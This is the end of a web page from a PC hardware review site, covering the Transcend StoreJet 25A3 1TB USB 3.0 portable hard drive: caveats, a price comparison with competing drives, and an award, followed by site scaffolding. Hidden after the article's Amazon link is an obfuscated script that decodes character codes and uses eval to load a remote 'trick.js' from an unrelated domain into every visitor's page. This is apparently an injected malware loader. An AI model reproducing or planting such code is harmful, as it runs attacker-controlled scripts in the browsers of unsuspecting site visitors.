with USB 2.0 or 1.1 performance if you plug the drive into a USB 2.0 or 1.1 port.</p>
<p>There are a few caveats though. Despite the excellent cooling, the StoreJet 25A3 still uses a slower spinning 5,400 RPM hard-drive, which translates to slightly slower 4K performance making it a less than ideal device for applications such as installing a Linux distro. Since it isn&#8217;t a flash-based SSD product, it is also susceptible to failure if dropped or subjected to physical harm &#8211; something that doesn&#8217;t happen with SSDs. The entire device is also shut pretty tightly together, so opening the enclosure will likely void your warranty and destroy the enclosure.</p>
<p>With everything said however, the <a href="https://www.amazon.com/gp/product/B005FA2XWI/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005FA2XWI&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Transcend StoreJet 25A3</a> is ultimately a decent USB 3.0 portable hard drive for only $80.99. A 1TB SSD (if it exists) would be nowhere close to that price-point, and $81 is the general price-point for most USB 3.0 1TB hard drives. Competitors include the <a href="https://www.amazon.com/gp/product/B008R7FC74/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B008R7FC74&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Seagate Expansion 1TB USB 3.0</a> ($67.95), the <a href="https://www.amazon.com/gp/product/B00E83X9P8/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00E83X9P8&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">WD My Passport 1TB USB 3.0</a> ($69.99), and even the <a href="https://www.amazon.com/gp/product/B005MNGQ6C/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005MNGQ6C&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Transcend 25M3 1TB USB 3.0</a> ($74.99) although prices do tend to fluctuate on these types of things. That said, the Transcend StoreJet 25A3 has decent performance, is decently priced, is decent looking, and it has a 3 year warranty. If it&#8217;s priced right, I can&#8217;t see a reason not to pick one up.</p>
<p><a href="https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver.png"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-15927" alt="CPCR-Silver" src="https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver-207x294.png" width="207" height="294" srcset="https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver-207x294.png 207w, https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver-105x150.png 105w, https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver-415x588.png 415w, https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver-300x424.png 300w, https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver-260x368.png 260w, https://www.custompcreview.com/wp-content/uploads/2012/09/CPCR-Silver.png 586w" sizes="(max-width: 207px) 100vw, 207px" /></a></p>
<p>Sample provided by: <a href="http://www.transcend-info.com/" target="_blank">Transcend</a></p>
<p>Available at: <a href="https://www.amazon.com/gp/product/B005FA2XWI/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005FA2XWI&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Amazon</a><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="https://www.facebook.com/sharer.php?u=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;t=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Facebook" data-network-name="facebook" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="https://twitter.com/intent/tweet?text=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive%20https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Twitter" data-network-name="twitter" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;t=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Google +" data-network-name="googleplus" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;t=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Tumblr" data-network-name="tumblr" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a><a href="https://www.pinterest.com/pin/create/button/?url=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;description=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive&#038;media=https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-150x100.jpg" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Pinterest" data-network-name="pinterest" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;title=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via LinkedIn" data-network-name="linkedin" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;title=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Buffer" data-network-name="buffer" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/&#038;title=Review%3A%20Transcend%20StoreJet%2025A3%201TB%20USB%203.0%20Portable%20Hard%20Drive" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Email" data-network-name="basic_email" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive&quot; via Print" data-network-name="basic_print" data-share-title="Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive" data-share-url="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="19397" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #6dd69c;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.custompcreview.com/reviews/review-razer-kraken-forged-edition-headphones/" rel="prev"><span class="button">Previous</span><span class="title">Review: Razer Kraken Forged Edition Headphones</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.custompcreview.com/reviews/audioengine-a2-plus-powered-desktop-speakers-review/" rel="next"><span class="button">Next</span><span class="title">Audioengine A2+ Review</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>About The Author</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Michael Chang' src='https://secure.gravatar.com/avatar/612a414005f794c1923f969462f2cbe99015e5464f71333fac449f80d227d9f3?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/612a414005f794c1923f969462f2cbe99015e5464f71333fac449f80d227d9f3?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' loading='lazy' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.custompcreview.com/author/michael-cpcr/" rel="author" title="View all posts by Michael Chang">Michael Chang</a></h4>
									<p class="note">During the day Michael Chang is a Process Integration Engineer, where he researches and develops MEMS technologies for logic and memory testing. He has been a tech enthusiast for well over a decade and applies his analytic mind to both his reviews and work.</p>
									<ul class="social-icons">
																					<li><a href="http://michaelchang828" target="_blank"><span class="et-extra-icon et-extra-icon-facebook et-extra-icon-color-hover"></span></a></li>
																					<li><a href="http://lilmikechang" target="_blank"><span class="et-extra-icon et-extra-icon-twitter et-extra-icon-color-hover"></span></a></li>
																					<li><a href="http://106744302939815114789?rel=author" target="_blank"><span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-color-hover"></span></a></li>
																					<li><a href="http://michaelchang828" target="_blank"><span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-color-hover"></span></a></li>
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/reviews/linksys-velop-mesh-wifi-router-system-review/" title="Linksys Velop Review" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2017/02/linksys-velop-mesh-wifi-router-system-custom-pc-review-6.jpg" alt="Linksys Velop Review" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/reviews/linksys-velop-mesh-wifi-router-system-review/">Linksys Velop Review</a></h4>
									<p class="date"><span class="updated">February 13, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/reviews/nzxt-hue-review/" title="NZXT HUE Review: One Size Fits All RGB LED Case Lighting" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2012/07/custom-pc-review-nzxt-hue-review-6.jpg" alt="NZXT HUE Review: One Size Fits All RGB LED Case Lighting" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/reviews/nzxt-hue-review/">NZXT HUE Review: One Size Fits All RGB LED Case Lighting</a></h4>
									<p class="date"><span class="updated">July 9, 2012</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/reviews/amd-ryzen-1700-review/" title="Review: AMD Ryzen 1700" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2017/03/AMD-Ryzen-CPU-CustomPcreview.jpg" alt="Review: AMD Ryzen 1700" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/reviews/amd-ryzen-1700-review/">Review: AMD Ryzen 1700</a></h4>
									<p class="date"><span class="updated">March 2, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.custompcreview.com/reviews/azio-levetron-clicker-review/" title="AZiO Levetron Clicker Mechanical Gaming Keyboard Review" class="post-thumbnail">
				<img src="https://www.custompcreview.com/wp-content/uploads/2012/07/custom-pc-review-azio-levetron-clicker-review-12.jpg" alt="AZiO Levetron Clicker Mechanical Gaming Keyboard Review" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.custompcreview.com/reviews/azio-levetron-clicker-review/">AZiO Levetron Clicker Mechanical Gaming Keyboard Review</a></h4>
									<p class="date"><span class="updated">August 5, 2012</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.custompcreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f75c03ddc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	</div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	

<footer id="footer" class="footer_columns_3">
	
	<div id="footer-bottom">
		<div class="container">
			<!-- Footer Info -->
			<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

			<!-- Footer Navigation -->
							<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</ul>
										</div> <!-- /#et-footer-nav -->
					</div>
	</div>
</footer>

			
		</div>
		    </div> <!-- #page-container -->


			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Extra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.custompcreview.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"af6532c1aa","timeline_nonce":"40c03ddd12","blog_feed_nonce":"f63dcd0716","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.custompcreview.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"35d777770a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"440395b54c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"19397","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://www.custompcreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972845" id="akismet-frontend-js"></script>
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a090af056b4d4a7ca6906542165df5f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
